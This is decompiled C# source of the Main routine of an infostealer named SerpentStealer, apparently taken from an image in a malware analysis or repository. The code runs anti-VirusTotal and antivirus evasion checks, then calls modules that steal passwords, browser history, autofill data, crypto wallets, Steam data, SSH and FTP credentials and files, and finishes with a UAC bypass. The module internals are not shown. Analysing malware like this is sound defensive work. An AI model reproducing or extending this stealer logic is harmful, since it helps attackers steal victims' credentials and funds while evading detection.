 7 namespace SerpentStealer
8 {
9 // Token: 0x0200000B RID: 11
10 internal class Program
11 {
12 // Token: 0x0600000F RID: 15 RVA: 0x00002DB8 File Offset: 0x00000FB8
13 [NullableContext(1)]
14 private static void Main(string[] A_0)
15 {
16 if (DateTimeOffset.UtcNow.ToUnixTimeSeconds() >= Program.HardcodedTimestamp)
17 {
18 if (AntiVT.IsVirusTotal())
19 {
20 Thread.Sleep(60000);
21 Environment.Exit(0);
22 }
23 if (AntiAv.IsAvPresent())
24 {
25 Thread.Sleep(60000);
26 Environment.Exit(0);
27 }
28 Embed embed = new Embed();
29 PasswordStealer passwordStealer = new PasswordStealer();
30 HistoryStealer historyStealer = new HistoryStealer();
31 AutofillStealer autofillStealer = new AutofillStealer();
32 Wallets wallets = new Wallets();
33 BookmarkStealer bookmarkStealer = new BookmarkStealer();
34 SteamClient steamClient = new SteamClient();
35 SSHStealer sshstealer = new SSHStealer();
36 FTPStealer ftpstealer = new FTPStealer();
37 FileStealer fileStealer = new FileStealer();
38 autofillStealer.Run();
39 historyStealer.Run();
40 embed.Run();
41 passwordStealer.Run();
42 wallets.Run();
43 bookmarkStealer.Run();
44 steamClient.GetSteam("C:\\Users\\Aperx\\Desktop").Wait();
45 sshstealer.Run();
46 ftpstealer.Run();
47 fileStealer.Run();
48 UAC.Bypass("cmd.exe");
49 Console.WriteLine("[+] Program finished.");
50 return;
51 }
52 Environment.Exit(0);
53 }